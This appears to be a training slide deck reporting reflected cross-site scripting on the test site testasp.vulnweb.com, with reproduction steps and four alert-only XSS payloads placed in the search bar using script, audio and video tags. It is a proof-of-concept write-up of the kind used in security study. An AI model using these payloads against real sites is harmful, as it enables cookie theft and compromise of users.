Slide 1
Task 3 Report
Website: http://testasp.vulnweb.com/
Attack on the Website

Slide 2
About Vulnerabilities in this website
This Website is vulnerable to -namely a reflected injection of Javascript also known as Reflected Cross Site(XSS). This can be done many ways which leads to high level impact to the user cookies and personal information.
This happens because one of the GET parameters “p” does not coded properly or restricted to the attackers, to reduce the attacks from the hackers the necessary and following things should be rectified

Slide 3
Steps to Reproduce :
Make a XSS payload that it wants the victim to execute. In this Case , for proof purpose, Our javascript code will prompt an alert showing the users, Here some of the codes and their responses are shown to prevent from attackers.
Go to the Website and click on the search bar to insert payload for attack.
Make sure that payload is inserted correctly to get the required attack on the website.
Insert the following payloads and check the effects shown by this payloads

Slide 4


Payload 1: <script>alert(1)</scirpt>

Slide 5

Payload 1: Response

Slide 6


Payload 2: <audio src/onerror=alert(1)>

Slide 7

Payload 2: Response

Slide 8


Payload 3: <audio controls autoplay ontimeupdate=alert(1)><source src="validaudio.wav" type="audio/wav"></audio>

Slide 9

Payload 3: Response

Slide 10


Payload 4: <video onfullscreenchange=alert(1) src=validvideo.mp4 controls>

Slide 11

Payload 4: Response

Slide 12

Video Proof of Payloads

Slide 13
Impact
This allows attackers to steal user information from cookies may leads to user harm in their respective traps and it may leads user harm, and impact to unsafe content video as well as audio to the public users, So this impact level is high

Slide 14
External References
OWASP - Cross-site Scripting
Cross-site Scripting Web Application Vulnerability
XSS Shell
XSS Tunnelling

Slide 15
Thank You

